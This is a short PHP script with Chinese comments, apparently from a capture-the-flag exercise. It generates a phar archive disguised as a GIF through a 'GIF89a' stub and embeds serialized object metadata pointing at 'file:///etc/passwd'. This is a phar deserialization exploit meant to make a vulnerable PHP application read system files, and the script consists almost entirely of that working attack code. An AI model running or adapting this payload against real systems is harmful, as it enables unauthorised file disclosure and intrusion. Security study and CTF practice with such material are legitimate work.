 <?php
class Easytest{
    protected $test='1';
    public function funny_get(){
        return $this->test;
    }
}
class Main {
    public $url="file:///etc/passwd";

}
    $o = new Main();
    echo urlencode(serialize(new Easytest()));
    @unlink("phar.phar");
    $phar = new Phar("phar.phar"); //后缀名必须为phar
    $phar->startBuffering();
    $phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub
    $phar->setMetadata($o); //将自定义的meta-data存入manifest
    $phar->addFromString("test.txt", "test"); //添加要压缩的文件
    //签名自动计算
    $phar->stopBuffering();

//生成一个phar.phar的东西
?>